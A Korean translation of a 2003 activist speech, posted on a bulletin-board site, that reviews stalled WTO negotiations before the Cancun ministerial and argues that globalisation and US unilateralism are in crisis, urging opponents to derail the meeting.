이 발표문은 2개의 영역으로 나뉘어져 있다. 첫 번째는 오는 9월 멕시코 칸쿤에서 개최될 제5차 WTO 각료회의에서 다루어질 협상에 관한 최근의 전개상황과 관련된 논평이며, 이의 대부분은 제네바에 주둔한 Focus on the Global South의 대외책임자인 Aileen Kwa로부터 제공된 자료에 근거한 것이다. 두 번째는 WTO의 발전적 전개방향과 이와는 다른 양상의 모습을 띤 세계적 정황을 묘사한 것이다.<br />
<br />
<br />
I. WTO의 최근 전개양상<br />
<br />
1. 아마도 최근 제네바에서 전개된 WTO의 진척상황을 최선으로 성격지우라면 현재 WTO의 협상문제는 실질적으로 교착상태에 빠져 있다고 하겠다. <br />
<br />
- 이러한 교착상태는 필경 농업협상분야의 분열된 양상에서 단적으로 알 수 있다. 농업협상분야의 스투아트 하빈손(Stuart Harbinson) 의장이 마련한 초안은 그 어느 쪽으로부터도 지지를 받지 못하는 고아의 신세가 되고 말았다. 미국과 케른 그룹(Cairns Group)은 제안된 관세감축안이 너무 얄팍하다고 본 반면, 유럽과 일본은 너무 두터운 것으로 보는 입장이다. 개도국들은 의장의 초안에서 개도국들을 위한 매우 실질적인 관세감축안이 요구된다는 사항에 대해 관심을 갖고 있다. 이들은 또한 의장이 제안한 “전략적 생산품”에 대한 폭넓은 개념을 요구하고 있는데, 이는 보다 낮은 관세감축안을 적용시키기 위하여 적지 않은 “전략적 생산품목”을 확보하려는 데 있다. 여기서 한 가지 주목해야 할 사실은, 미국과 유럽연합이 서로 협상의 우위를 다투면서 개도국들의 전열을 분열시켰다는 점이다. 브라질, 우루과이, 태국 등 Cairns Group에 속한 국가들은 미국의 편에서 유럽연합과 일본의 입장에 반대하는 형국이다. 한편 유럽연합은 우루과이라운드의 형태보다 더 유동적인 형태의 자유화로 교체될 농업의 자유화를 위한 대안을 바라는 인도와 그밖에 여러 개도국들로부터 지지를 얻어냄으로써 힘이 실려졌다. 어쨌든 이의 장기적이고도 단기적인 문제는 바로 칸쿤 각료회의 이전에 협상의 양식들에 관한 합의가 전혀 이루어질 기미가 없다는 데에 있다.<br />
<br />
- 무역과 관련된 지적소유권(TRIPs)과 공공보건의료 분야에서는 미국의 역할과 관련하여 어떤 유연성도 확보하지 못한 실정이다. 미국은 3가지 질병인 후천성면역결핍증-에이즈, 말라리아, 결핵과 관련된 의약품인 경우에만 특허권을 자유롭게 할 것이라는 입장을 계속 굽히지 않고 있다. 이러한 입장은 개도국들이 거부해왔기 때문에, 미국은 현재 공공보건의료의 문제점을 위하여 특허권의 통제 완화방식을 논의하는 것이 아니라 “공공보건의료의 위기상황”(public health crises)에 관한 논의를 펼치고 있다고 하겠다. 전하는 바에 의하면, 미국의 협상단들은 개도국 협상단들에게 자신들의 입장을 바꿀 수 없다는 점을 분명히 했으며, 만일 협상에서의 어떤 변화를 원한다면 제약회사기업들에게 직접 요구해야 할 것이라고 주장했다. 또 하나의 혼란스러운 문제는 사무총장인 수파차이 박사 자신이 “실제로는 미국에서 브라질과 인도에 이르기까지 이들의 제조업들은 원칙적으로 특허권의 억제완화로 인해 혜택을 받을 것”이라고 주장하면서 협상의 난항에 대한 이들의 책임을 유포시키고 있는 판국이다.<br />
<br />
- 새로운 이슈인 투자자유화, 경쟁정책, 정부조달투명성, 무역원활화에 관하여 유럽연합은 현재 유럽연합 쪽의 변화양상에서 농업의 자유화문제에 이르기까지 이들 이슈들에 관한 협상들을 착수하기 위한 결정을 단독으로 처리하고자 노력중이다. 이들은 개도국들에게 이들 이슈들의 자유화는 자신들의 고유한 상품을 위한 것이라는 논리를 주장하고 있다. 일부의 변화를 끌어내기 위하여, 전하는 바에 따르면, 미국은 이들 네 가지 분야에 관한 협상들이 단독으로 처리될 수 있도록 “개별처리방안”(unbundle)을 제안했다. 유럽연합은 공식적으로 미국의 이러한 제안에 동의했지만, 이들은 여전히 이들 네 가지 분야를 함께 처리하는 방안을 선호하는 입장이다. 유럽연합은 또한 현재 얼마나 많은 모임들이 이루어져야하는가 등의 절차상 양식문제들에 대하여 칸쿤에서 합의하기로 예정되어있는 양식들에 관한 협상들로 국한시킨다는 입장을 취하면서 독립적 양식에 대한 개도국들의 우려를 회피하고 있다. 유럽연합의 이러한 입장은 이들 협상들의 주체들과 일차적인 합의 없이 협상들을 착수하기 위하여, 백지수표를 유도해내려는 시도라며 개도국들로부터 거센 반감을 사고 있다.<br />
<br />
- 개도국들의 커다란 두 가지 관심분야에 대한 협상에 있어서는 전혀 달라진 점이 없었다. 이는 특별차별대우와 이행(Special and Differential Treatment and Implementation)에 관한 문제로서, 후자문제는 몇 주 전 방콕회의에서 만났던 유럽연합의 통상최고책임자인 파스칼 라미(Pascal Lamy)가 이행문제와 관련하여 반드시 다루어져야 할 최 우선순위 두세 가지 사안에 대해 합의할 수 없다고 비난하면서 거리낌 없이 개도국들에게 책임을 전가한 점은 매우 흥미로운 일이라 아니할 수 없다.<br />
<br />
2. 이러한 모든 사항은 무엇을 뜻하는가? 그렇다면 칸쿤 각료회의는 무엇을 의미하는가? 몇 주 전, 방콕회의에서 우리는 파스칼 라미에게 이러한 물음을 제기했었다. 흥미롭게도 그의 답변은 이러한 질문을 빗겨가는 것이었으며, 2004년까지 마무리 지을 협상들을 위한 도하 각료회의의 요구사항에 따른 전반적인 전개과정을 살펴보면, “몇몇 분야에서 협상의 3분의 2가 통과됐으며, 몇몇 분야에서는 절반 정도가, 그리고 나머지 분야에서는 3분의 1이 통과된 상황이며, 지적재산소유권에서는 98%가 이루어졌다”고 보기 때문에, 상황은 그다지 나쁜 것만은 아니라고 단순하게 대답했다.<br />
<br />
현 시점에서, 각료들의 역할은 포괄적 타협을 가져오기 위하여 여러 분야에서 동시다발적으로 협상들을 수행하는 것이다. 하지만 회원 국가들이 현재까지 너무 많은 핵심 분야에 있어서 협상의 양식들조차 합의할 수 없는 상황이기 때문에, WTO는 차기 칸쿤 각료회의에서 무엇을 할 수 있을 것인가에 대한 커다란 난관에 봉착했다고 할 수 있다. 아마도 이는 현시점에서 어찌하여 WTO의 핵심관료들이 협상중인 이슈들에 관한 합의사항들을 발표하게 될 차기 공식선언에 대해 논의하는 것이 아니라, 도하각료회의 이후 진행된 활동상황에 대하여 여러 협상그룹들이 마련한 짧은 보고서를 작성하면서 현재 진행 중인 협상들에 관한 “진행보고서”의 형태로서 “코뮈니케”(communique)를 발표하는 문제를 논의할 수밖에 없는 상황이라는 점을 보여주는 단면이라 할 수 있다.<br />
<br />
3. 칸쿤 각료회의에서는 최근의 미국과 유럽 사이의 무역관계가 보다 악화된 상황이기 때문에, 도하와 같은 형태의 결과를 가져오리라는 희망은 더욱 무색해졌다고 볼 수 있다. 유럽연합은 WTO의 사법배심원이 WTO의 규칙위반으로 판명한 수출업자들을 위한 세금우대조치에 대하여 2003년 말까지 미국에 제재를 가하겠다고 위협해왔다. 이에 대한 보복조치로 간주돼왔던 사안으로, 미국은 유전자변형식품에 대한 유럽연합의 사실상 전면금지조치(moratorium)에 대항하여 WTO에 정식으로 소송을 제기할 것이라고 밝혔다. 이미 기존의 미국과 유럽연합 사이의 무역마찰뿐만 아니라 미국의 이라크침공으로 빚어진 미국과 프랑스, 독일 간의 보다 악화된 대립양상이 발생했기 때문에, 최근의 이러한 움직임은 칸쿤 각료회의 이전에 농업과 그밖에 여러 무역문제들에 있어서 협상의 양식들에 관한 합의적 위치에 도달해야 할 양측으로서는 결코 좋은 징조들이라 할 수 없다. 1999년 시애틀의 3차 WTO 각료회의가 무산되었던 것은 시애틀 회의장소에서 발생한 개도국들의 반란과 길거리의 대규모 대중시위뿐만 아니라, 농업과 환경 및 노동기준에 관한 미국과 유럽연합 사이의 해결되지 않은 마찰 때문이라는 점을 반드시 상기해야 할 필요가 있다. <br />
<br />
미국의 통상대표인 로버트 조엘맄(Rovert Zoelick)과 유럽연합의 통상최고책임자인 파스탈 라미는 개인적으로 긴밀한 친구관계이지만, 칸쿤 각료회의에 앞서 워싱턴과 브뤼셀 사이의 이견을 해소하라는 요청을 받고 있는 현실에 놓여 있지만, 현재 주어진 상황적 여건들은 2001년 11월 도하각료회의 이전보다 더욱 어려운 처지라고 할 수 있다. 당시 미국과 유럽연합은 테러주의와의 전쟁과 아프가니스탄에 대한 무력개입에 관하여 공동의 입장을 취했었으며, 워싱턴은 아직 철강수입에 관한 40%의 보호관세조치를 제기하지 않았었으며, 미국의 농업종사자들을 위한 1,000억 달러의 국가보조금이 이미 통과됐었다. 그럼에도 불구하고, 조엘맄과 라미가 도하 각료회의에서 마침내 이루어냈던 것처럼 미국과 유럽연합의 협정을 이루어내기 위한 수완가로서 발휘할 이들의 능력을 과소평가하지 않는 점이 중요하다고 생각한다. <br />
<br />
<br />
II. WTO 협상에 대한 세계적 상황과 위기국면<br />
<br />
WTO의 난항을 이해하기 위한 콘텍스트로는 세계화론자 프로젝트의 위기상황, 그리고 미국의 대외정책의 주요특징으로 나타난 일방주의에 있다고 하겠다.<br />
<br />
1. 우선 세계화론자 프로젝트의 특징과 이의 진척상황을 개괄해보면 다음과 같다.<br />
<br />
- 세계화는 세계기업의 이윤추구 논리에 의해 범지구적으로 추진된 자본과 생산 그리고 시장의 가속화된 통합을 의미한다.<br />
<br />
- 이는 신자유주의적 이데올로기의 통치수단을 동반한 전개과정이며, 민영화와 규제철폐 그리고 무역자유화를 제도화시킴으로써 “시장의 자유화”(liberating the market)를 중점으로 한 체제이다.<br />
<br />
- 세계화는 시기적으로 2번의 단계를 거쳤다. 첫 번째는 19세기 초부터 시작하여 1914년 제1차 세계대전 발발 때까지 지속됐었으며, 두 번째는 1980년대 초부터 오늘날까지 전개되어지고 있는 양상을 보여준다. 세계화가 단절된 시기에는 상당한 정도의 국가적 개입으로  특징지어진 국가자본주의 경제의 지배형태가 두드러졌으며, 무역과 자본의 흐름에 대해서는 상당한 규제의 성격을 띤 국제적 경제시스템을 보여주었다.<br />
<br />
2. 세계화의 두 번째 시기는 1995년 WTO의 창립과 함께 절정에 이르렀다고 생각된다. 이의 성과를 가져온 승리주의는 1996년 싱가포르 WTO 각료회의에서 세계은행, WTO, IMF에 의한 공동선언에서 보여주었는데, 이들 세 기구들은 향후 곧 시행해야 할 과제로서 범지구적 번영을 보장할 수 있는 세계 경제 통치체제의 기본 틀이 창출될 수 있도록 WTO, IMF, 세계은행의 정책들이 하나가 되는 “결집력”(coherence)을 가져와야할 것이라고 주장했다.<br />
<br />
경제학자들과 이의 설립을 추진한 나머지 군단들은 강력한 경제국가나 빈약한 경제국가 모두에게 적용될 “규칙에 입각한”(rule-based) 세계무역의 체제를 출범시키면서 WTO는 자본주의적 세계통치체제의 옥석이라며 축배를 들었다. 조르지 소로스에 따르면, WTO의 중요성은 “미국이 기꺼이 자체의 국가법을 종속시키고자 하는 유일한 국제기구”로서 존재한다는데 의의가 있다고 주장했다.<br />
<br />
3. 하지만 겨우 5년이 지나면서 세계화론자의 프로젝트는 내부의 “강경파”(hard)인 대처-레이건 버전이건 “온건파”(soft)로서 “안전망”(safety nets)을 갖춘 세계화의 모습을 주장하는 블레어-소로스 버전이건 간에, 결과적으로 매우 심각한 문제에 봉착했다. 이러한 위기적 상황을 보여주는 3대 주요 사건을 살펴보면 다음과 같다:<br />
<br />
- 첫 번째는 1997년도 아시아의 금융위기에서 나타났다. 이는 세계화의 교리 가운데 하나인 자본거래의 자유화가 심각하게 동요될 수 있다는 점을 보여주었다. 이는 또한 동아시아의 경제를 붕괴시킨 주요 요인으로서, 인도네시아의 2천2백만 인구와 태국의 1백만 인구가 불과 수개월 만에 빈곤선 이하의 삶으로 추락되는 양상을 보여주었던 것이다.<br />
<br />
아시아의 금융위기는 자유화된 자본유통의 으뜸가는 세계기구인 IMF의 스탈린그라드(Stalingrad of the IMF)였으며, 세계은행과 더불어 조성됐던 구조적 재조정 프로그램이 경기부양책을 제도화시키면서 가난을 보다 증폭시키고 불평등을 보다 심화시키면서 거의 예외 없이 실패했었다는 점을 보여주었던 아프리카와 라틴아메리카의 역사적 사실에 대한 비평을 불러왔던 것이다.<br />
<br />
경제위기와 더불어 아시아의 금융위기는 결과적으로 세계화론자의 프로젝트에 대한 합법성과 신빙성에 있어서 중대한 위기를 초래했으며, 신자유주의의 주요 두뇌집단이었던 제프레시 사치스(Jeffresy Sachs), 자그디쉬 바그와티(Jagdish Bhagwati), 조셉 스티글리츠(Joseph Stiglitz), 조르지 소로스(George Soros) 등의 이탈현상을 가져왔다.<br />
<br />
- 두 번째 위기국면은 1999년 12월 시애틀의 제3차 WTO 각료회의에서 나타났다. 이는 치명적인 폭발력으로 표출되었던 3가지 휘발성 요인의 융합에 기인한 것으로, 시애틀 회의장에서 보여준 개도국들의 거센 반발, 길거리에서 보여준 5만 명의 거대한 항의시위, 그리고 특히 농업분야에서 미국과 유럽연합 사이의 미해결된 무역마찰이 주된 요인이었다.<br />
<br />
- 세 번째 위기국면은 2001년 3월의 주식시장 폭락과 클린턴시대의 벼락경기 종말에서 나타났다. 이는 본질적으로 과잉생산설비의 위기에 대한 징후로서, 대량의 과잉생산능력 자체가 주요 조짐으로 나타났던 것이다. 주가폭락에 앞서, 1997년 이래 미국 기업의 이익은 뚜렷한 성장세를 가져오지 못했었다. 이는 산업분야의 과잉설비문제와 관련된 것으로, 이의 가장 눈에 띠는 징표로는 세계적으로 설비용량의 2.5%만 사용되고 있는 것으로 알려진 주요 전자통신 분야에서 나타났다. 실물경제의 침체현상은 자본으로 하여금 금융 분야로 전환하도록 주도했었으며, 결과적으로 주식가치의 고공 상승을 가져왔다. 하지만 금융계의 수익성은 실물경제의 이윤율과 너무 큰 편차로 벗어날 수 없는 상황이기 때문에, 주가의 폭락은 불가피했으며, 마침내 2001년 3월 발생한 주가폭락사태는 오늘날 우리가 겪고 있는 최장의 경기침체와 불황의 연속으로 이어지는 결과를 초래한 것이다.<br />
<br />
현재의 경제위기는 단순히 정상적인 기업들의 주기적인 하강국면으로만 볼 수 없는 형국이다. 이는 경제학자인 니콜라이 콘드라티에프가 일컬은 소위 콘드라티에프 파장(Kondratieff Wave)에 입각한 하강국면을 보여준 것이라 하겠다. 콘드라티에프는 새로운 상승국면 이전에 장기간의 경기침체를 주도하면서 새로운 기술과학의 폭발에 따른 상승국면과 새로운 기술과학의 소진에 따른 하강국면으로 나타나는 50-60년 주기의 “장기파동”(long wave)을 매개로 한 자본주의의 진행과정을 관찰했던 경제학자이다. 현재 우리는 60년대 후기와 70년대에 발생했던 경기의 파도인 물마루 사이의 골에 놓여있는 것이다.<br />
<br />
4. 세계화, 신자유주의, 그리고 과잉생산설비의 위기현상은 부시행정부의 경제정책을, 그중에서도 일방주의자적인 공세정책을 이해할 수 있는 정황을 제공해준다고 하겠다. 세계화론자가 추구하는 공동의 프로젝트는 세계경제를 확대 발전시키는데 있어서, 세계적인 자본주의 엘리트층의 공동이익과 이들의 근본적인 상호의존 관계를 표명했다. 하지만 세계화는 국가별 엘리트층 사이의 경쟁관계를 타파하지 못했던 것이다. 사실, 미국과 유럽연합의 지배계층 엘리트들은 미국의 군산복합체에서 보여주듯이 성격상 보다 국수주의적일뿐만 아니라, 국가를 위한 생존과 번영의 논리에 있어서 보다 결합된 형태로 나타나는 파벌주의자들이라 할 수 있다. 정말로 80년대 이래 확산되고 있는 세계경제체제에 있어서, 세계적 자본주의 계층의 공동 이익을 강조하는 보다 세계화론적인 지배엘리트주의 집단과 미국기업 이윤의 지상권이 보장되기를 원하는 보다 국수주의적인 패권주의자적 파벌 집단 사이의 분명한 대립양상이 존재해왔던 것이다.<br />
<br />
로버트 브레너(Robert Brenner)가 지적한바와 같이, 빌 클린턴과 그의 재무부장관이었던 로버트 루빈의 정책들은 세계 자본주의 계층의 번영을 근간으로 한 세계경제의 확대 발전에 일차적인 중점을 두었다. 예를 들면, 이들은 1990년대 중반에 일본과 독일 경제의 회복을 촉진시키기 위한 수단으로 강력한 달러화정책을 추진함으로써, 이들은 미국의 상품과 서비스분야를 위한 시장의 역할을 감당할 수 있었던 것이다. 반면에, 보다 초기의 국수주의자였던 레이건 행정부는 미국경제를 위하여 일본과 독일의 경제를 희생시키면서 미국경제를 위한 경쟁력을 만회하기 위하여 약한 달러화정책을 도입했었다. 현재 우리는 조지 부시행정부의 출범과 함께 약한 달러화정책을 비롯해 이전의 국수주의적 경제정책들로 후퇴하고 있는데, 이는 다른 중심 국가들의 경제들을 희생시키면서 미국경제를 소생시키고, 세계적인 경기침체의 조건들 가운데서도 세계적 자본주의 계층의 이익보다는 미국기업의 엘리트층을 위한 이익을 최우선으로 하는 정책을 의미한다고 하겠다.<br />
<br />
5. 부시행정부는 경제적으로 미국기업 엘리트층의 세계적인 지배체제를 구축하기 위하여 일방주의적인 국수주의적 정치경제정책을 펼침으로써 클린턴시기의 세계화론자주의적인 정치경제정책을 대체시켰는데, 이는 미국의 군사적 패권주의를 보장하려는 공격적인 군사정책과 병행한 것이다.<br />
<br />
여기서 이러한 접근법으로 나타난 몇 가지 두드러진 다른 양상들을 지적해보면 다음과 같다. <br />
<br />
? 부시의 정치경제는 미국의 경제적 파워를 반영하지 않는 절차를 보증하는 문제에 있어서, 미국이라는 국가에 의해 관리되지 않는 세계화의 과정에 대해서는 매우 신중한 태도를 취하고 있다. 세계화를 추진하기 위하여 시장유일의 정책을 허용한다는 것은 주요한 미국기업들을 세계화정책의 희생물로 가져올 수 있으며, 이로써 미국경제의 유익을 양보할 수밖에 없는 결과를 초래할 수도 있기 때문이다. 따라서 자유시장정책이라는 미사여구에도 불구하고, 우리는 결국 무역과 투자 그리고 정부의 계약과 관련된 처리문제에 있어서 매우 보호주의적인 입장을 띠고 있는 집단을 보게 된다. 이는 마치 부시주의자의 좌우명은 미국을 위해서는 보호주의이며 나머지 우리를 위해서는 자유무역인 것처럼 보이게 한다고 말할 수 있다.<br />
<br />
? 이는 필경 다국간상호자유무역주의가 일반적으로 세계적 자본주의 계급의 이익을 촉진시키는 반면, 다방면에 있어서 특정한 미국기업의 이익에는 저촉되는 경우가 발생할 수 있는 까닭으로, 세계경제 통치체제의 방안으로 나타난 다국간상호무역주의 자체를 경계하는 태도라 할 수 있다. WTO를 향한 부시 추종자들의 이율배반적 모순이 확산되는 모습은 미국이 WTO에서 적지 않은 통치력을 상실했다는 점과, 미국의 자본을 손상시키게 되며 전반적으로 세계 자본주의체제의 이익을 담보하게 될 통치체제라는 사실에서 유래한다.<br />
<br />
? 부시 추종자들에게 있어서 전략적 파워란 궁극적인 힘의 논리를 의미한다. 경제적 파워는 전략적 파워를 획득하기 위한 수단이다. 이는 부시통치 아래서 지배엘리트계층의 주요 파벌주의가 바로 냉전에서 승리했던 군수산업체의 권력조직에 있다는 현실과 무관하지 않다. 이러한 축과 더불어 세계화론자와 일방주의자 또는 국수주의자 사이의 마찰은 중국에 대한 접근법에서 나타난다. 세계화론자의 접근법은 근본적으로 중국의 중요성을 하나의 투자 지역 및 미국의 자본을 위한 시장으로 간주하면서 중국과의 교류를 강조하는 입장이다. 반면에 국수주의자들은 중국을 하나의 전략적인 적국으로 간주하고 있으며, 중국의 성장을 지원하기 보다는 이를 견제하려는 입장이다.<br />
<br />
6. 따라서 워싱턴의 일방주의자적 경제 전략들의 핵심적 구성요소를 보면 다음과 같다:<br />
<br />
- 오일에 대한 통치권으로, 유럽연합뿐만 아니라 오일이 부족한 중국에 대해서도 전략적으로 직접적인 통치력을 발휘하려는 움직임<br />
<br />
- 무역과 투자 문제에 있어서 공격적인 입장의 보호무역제도<br />
<br />
- 중심에 있는 경제국가들 사이의 경쟁자들에게 경제적 위기에 대한 대가를 치르게 하고 미국경제를 위한 경쟁력을 회복하기 위하여 취하고 있는 달러화가치에 대한 공격적인 시장조정 작업<br />
<br />
- 미국의 주요산업체의 이익을 추구하기 위하여 다국적 기구들에 대한 공격적인 조정의 처리방식으로, 이러한 모습은 WTO뿐만 아니라 IMF에서도 공공연히 볼 수 있다. 이는 예를 들어 IMF가 개도국들에게 채무자로부터의 보호조치를 취해주면서 개도국들의 채무관계를 재조정할 수 있도록 제안한 채무재조정독립체제(Sovereign Debt Restructuring Mechanism)의 기획안을 최근에 미국 재무부가 무력화시킨 사실에서도 확연히 드러난다. 이미나 상당히 빈약한 채무관계제도라고밖에 할 수 없는 SDRM까지도 미국은행들의 이윤추구를 쫒는 미국 재무부의 반대로 무산되고 말았다.<br />
<br />
7. 범지구적 정치경제적 통치제도로서의 다국간상호자유무역주의의 커다란 이점은 바로 여러 동맹국들을 위한 제도에 대한 방어 자체를 무력화시키고 이로부터 혜택을 받지 못하는 대중들 가운데 다소의 합법성과 여론의 합의를 도출해내는 것이었다고 할 수 있다. 일방주의의 가장 큰 문제점은 과대 확장주의, 또는 미국의 목적과 이를 달성하기 위하여 필요한 자원들 사이의 잘못된 결합적 요소에 있다고 하겠다.<br />
<br />
성공적인 제국주의적 통치경영을 위한 주된 근거는 국가적 세계적 경제를 팽창시키는 데에 있다. 이러한 모습은 이 세상에서 오랫동안 존재할 수 없을 것이다. 더욱이 이를 위한 방편에는 경제적 정치적 자원뿐만 아니라 정치적 이데올로기적 자원 또한 마찬가지로 포함되기 때문이다. 합법성 없이, 소위 그람시(Gramsci)가 일컫는 지배계층의 “합의” 없이, 단순한 제국주의적 경영방식의 통치제도는 견고할 수 없다고 하겠다. <br />
<br />
고대 로마제국은 장기적인 통치제도의 안전성 보장이라는 유사한 문제에 봉착하여, 제국의 영토 곳곳에 지배그룹과 노예가 아닌 계층들에게 로마시민권의 확대 방안을 제안했으며, 그 당시로서는 가장 방대한 규모로 집단적인 대중의 충성심을 획득하는데 성공한 결과 700년이란 세월의 제국통치를 유지시켰던 것이다. 미국의 일방주의자들은 소위 군사적 지배통치를 수행하는데 있어서 그러한 “도덕적 요소”조차 갖추고 있지 못한 실정이다.<br />
<br />
8. 과대확장논리는 상대적인 것으로, 이에 대한 커다란 반작용을 가져오기 마련이다. 사실, 과대 확장된 힘은 이에 대한 저항세력이 보다 거대한 규모로 증가될 경우에는 자체의 물리적 파워를 상당한 정도로 증강시킨다 할지라도 보다 악화된 상황에 처하게 될 것이다.<br />
<br />
여기서 과대확장논리에 따른 주요 지표들을 살펴보면 다음과 같다:<br />
<br />
? 식민지 통치체제를 위하여 안보의 토대로서 복무하게 될 이라크의 새로운 정치질서 창출에 대한 워싱턴의 무능력<br />
<br />
? 카불 외곽지역의 아프가니스탄 내 친미정권을 강화시키는데 있어서 실패한 점<br />
<br />
? 중요한 동맹국인 이스라엘이 워싱턴의 전폭적 지지를 업고도 팔레스타인 주민들의 반란을 진압할 수 없는 무능력 상황<br />
<br />
? 중동지역과 동남아시아지역의 아랍계통과 이슬람계의 거센 반감의 확대로 이슬람의 근본주의자들을 위한 거대한 이데올로기적 확산을 가져온 결과로서, 이는 바로 오사마 빈라덴이 최우선으로 바라던 요건이었다. <br />
<br />
? 냉전체제의 대서양연합체제 몰락, 그리고 독일과 프랑스를 중심으로 한 대응체제로서의 새로운 연합의 형태 출현<br />
<br />
? 미국의 일방주의와 군사주의 및 경제적 패권주의에 대항하는 강력한 범지구적 시민사회운동의 확대 발전양상으로, 가장 최근의 범지구적 반전운동은 매우 중요한 사회적 표출이라 할 수 있다.<br />
? 부시행정부가 중동문제로 골몰한 시기에 워싱턴 고유의 뒷마당인 브라질, 베네수엘라, 에콰도르에서 출현한 반신자유주의운동, 반미운동 세력들의 부상.<br />
<br />
? 군비지출이 적자예산으로 이루어지고, 적자지출이 점점 외부자원의 금융에 의존하게 됨에 따라, 이미 경기침체의 고통을 겪으면서 보다 심화된 경제계의 압력과 긴장관계를 유발시키는 현상 속에서 미국경제에 대한 군사주의의 부정적 영향력이 점차 확대되는 현상.<br />
<br />
요컨대, 우리는 장기간의 경제적 위기, 세계적 저항의 확산, 중심 국가들 사이의 힘의 영향력 재현, 그리고 제국주의자 내부의 분명한 모순현상 재출현 등으로 특징짓는 역사적 대 혼란기에 돌입했다고 할 수 있다. 현재로서는 적지 않게 미국의 파워를 존중해야하겠지만, 우리는 이를 지나치게 과대평가할 필요는 없다고 생각한다. 미국은 심각할 정도로 과대 확장되어 있다는 징조들이 나타나고 있으며, 또한 완력에 대한 징후들이 출현했다는 점은, 사실 전략적으로 약점을 나타내는 징조라 할 수 있다. <br />
<br />
끝으로, 오는 9월 칸쿤에서 열릴 5차 WTO 각료회의를 위한 준비활동에 있어서 우리의 과제를 위하여 앞서 언급한 분석내용에 대하여 중요한 해설을 밝히고 싶다. 이들은 다국간상호자유무역주의를 수호하기 위한 전략을 수립하고, IMF와 세계은행, WTO 체제를 떠받치기 위하여 미국의 경쟁자들과 협력하는 것으로 착각하지 말아야할 것이다. 다국간 기구들에서 제도화된 미국의 헤게모니도, 그리고 일방적으로 자행된 미국의 헤게모니도 가난하고 억압받는 국가들을 위하여 그 어떤 유익한 결과를 가져올 수 없는 판국이다. 이들 모두는 우리의 골칫거리임이 밝혀졌다. 이에 반하여, 향후 시급한 우리의 과제로는 WTO, 세계은행, IMF의 체제를 해체시킬 수 없다면, 이의 영향력을 무력화시키기 위하여 미국과 그밖에 경제 강국들 사이의 첨예화된 경쟁력이라는 좋은 기회 자체를 활용하는 것이라 하겠다. 우리 앞에 놓인 시급한 과제는 칸쿤 각료회의를 좌절시키기 위하여 우리의 집단적인 노력을 한층 더 강화시켜야한다는 점이다.<br />
<br />
이러한 관점에서 볼 때, 현재 WTO의 지도부에 의해 추진되고 있는 WTO를 위한 NGO자문위원회 설치에 대한 제안을 경계했으면 한다. 이러한 발상은 바로 우리의 전열을 분열시키고, 번복할 수 없는 합법성의 위기에 갇혀있는 세계자본주의기구의 엘리트층을 떠받치기 위하여 우리의 한가운데에 투입시킨 트로이의 목마라고 밖에 할 수 없다. <br />
<br />
------------<br />
* 이글은 2003년 5월 12-13일 멕시코에서 개최된 FTAA와 WTO반대 세계대회에서 발표됐으며, 계속하여 필자가 5월 18-21일 자카르타에서 개최된 국제평화협의회에서도 요약본으로 발표한 것을 기사연에서 번역한 것입니다. <br />
<br />
* 이의 원문은 Focus on the Global South의 홈페이지(http://focusweb.org)에서 볼 수 있습니다. 참고로 파일을 첨부합니다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="247" title="좋아요">좋아요 <span class="kboard-document-like-count">0</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="247" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=247')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				<div class="kboard-comments-area"><div id="kboard-comments" class="kboard-comments-default">
	<div class="kboard-comments-wrap">
		
		<div class="comments-header">
			<div class="comments-count">
				전체 <span class="comments-total-count">0</span>개			</div>
			
			<div class="comments-sort">
				<form id="kboard-comments-sort-form" method="get" action="/materials/society/#kboard-comments">
					<input type="hidden" name="mod" value="document"><input type="hidden" name="uid" value="247">					<select name="kboard_comments_sort" onchange="jQuery('#kboard-comments-sort-form').submit();">
						<option value="best" selected>인기순</option>
						<option value="oldest">작성순</option>
						<option value="newest">최신순</option>
					</select>
				</form>
			</div>
			
			<hr>
		</div>
		
		<!-- 댓글 리스트 시작 -->
		<div class="comments-list">
	<ul>
			</ul>
</div>		<!-- 댓글 리스트 끝 -->
		
				<!-- 댓글 입력 폼 시작 -->
		<form id="kboard_comments_form" method="post" action="http://jpic.org/?action=kboard_comment_insert" onsubmit="return kboard_comments_execute(this);">
			<input type="hidden" name="content_uid" value="247">
			<input type="hidden" name="member_uid" value="0">
			<div class="kboard-comments-form">
			
								<div class="comments-field">
					<label class="comments-field-label" for="comments_member_display">작성자</label>
					<input type="text" id="comments_member_display" name="member_display" value="" placeholder="작성자...">
				</div>
				<div class="comments-field">
					<label class="comments-field-label" for="comments_password">비밀번호</label>
					<input type="password" id="comments_password" name="password" value="" placeholder="비밀번호...">
				</div>
								
								<div class="comments-field">
					<label class="comments-field-label" for="comments_captcha"><img src="http://jpic.org/wp-content/uploads/kboard_captcha/captcha_696c49d496d86.png" alt=""></label>
					<input type="text" id="comments_captcha" name="captcha" value="" placeholder="CAPTCHA...">
				</div>
								
				<div class="comments-submit">
					<div class="comments-submit-text"><textarea name="content"></textarea></div>
					<div class="comments-submit-button"><input type="submit" value="입력"></div>
				</div>
			</div>
		</form>
		<!-- 댓글 입력 폼 끝 -->
			</div>
</div>

<script type="text/javascript" src="http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3"></script></div>
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/society/?mod=document&uid=246" title="세계화는 기술 아닌 정치의 문제">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">세계화는 기술 아닌 정치의 문제</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/society/?mod=document&uid=248" title="환경사상가 반다나 시바가 말하는 WTO협상의 실체">
					<span class="navi-document-title kboard-default-cut-strings">환경사상가 반다나 시바가 말하는 WTO협상의 실체</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/society/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/society/?mod=editor&parent_uid=247" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
